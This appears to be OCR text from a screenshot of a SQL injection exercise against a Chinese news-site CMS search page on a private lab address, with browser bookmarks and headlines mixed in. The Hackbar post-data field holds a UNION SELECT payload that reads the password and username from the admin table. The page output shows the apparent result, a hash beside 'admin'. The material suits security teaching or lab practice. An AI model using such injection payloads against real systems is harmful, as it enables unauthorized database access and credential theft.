 Sql注入
全部新闻 新闻发布系统
172.16.99.233/cms/search.php?http:%2f%2f172.16
蓝信_百度搜索 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 查询结果 移动版书签
go
新闻搜索
首页 人文地理 天体物理 考古发现 生命奥秘 动物世界 科技前沿 奇闻奇观 外星传闻 全部新闻
宙发现 天文航空 历史传说 地域探索 自然发现
最新新闻
12312312
美现“怪兽般”蚂蚁化石 堪比现代蜂
电极植入美男子脊髓 成全球首例站立
澳大利亚国防部大部分UFO档案神秘
全部新闻：
32250170a0dca92d53ec9624f336ca24 admin
1/0页 共条新闻 首页 上一页 下一页 尾页
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 Hackbar
Load URL
http://172.16.99.233/cms/search.php
Spit URL
Execution
Enable Post Data Enable Referrer find text...
replace with...
Post data
key=123' union select 111111,(select password from admin),(select admin from admin) #